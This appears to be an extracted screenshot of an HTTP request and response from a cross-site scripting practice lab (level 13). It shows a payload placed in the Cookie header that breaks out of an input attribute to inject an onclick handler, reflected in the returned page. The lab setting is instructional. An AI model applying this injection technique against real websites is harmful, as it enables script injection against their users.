 Request
Pretty Raw Hex \n
1 GET /level13.php HTTP/1.1
2 Host: ceshi
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: user=" onclick=alert() type="text
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 26 Jun 2023 02:35:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Set-Cookie: user=call+me+maybe%3F; expires=Mon, 26-Jun-2023 03:35:57 GMT; Max-Age=3600
8 Content-Length: 736
9
10 <!DOCTYPE html><!--STATUS OK--><html>
11 <head>
12 <meta http-equiv="content-type" content="text/html;charset=utf-8">
13 <script>
14 window.alert = function()
15 {
16 confirm("完成的不错！");
17 window.location.href="level14.php";
18 }
19 </script>
20 <title>
欢迎来到level13
</title>
21 </head>
22 <body>
23 <h1 align=center>
欢迎来到level13
</h1>
24 <h2 align=center>
没有找到和相关的结果.
</h2>
<center>
25 <form id=search>
26 <input name="t_link"  value="" type="hidden">
27 <input name="t_history"  value="" type="hidden">
28 <input name="t_sort"  value="" type="hidden">
29 <input name="t_cook"  value="" onclick=alert() type="text" type="hidden">
30 </form>
31 </center>
<center>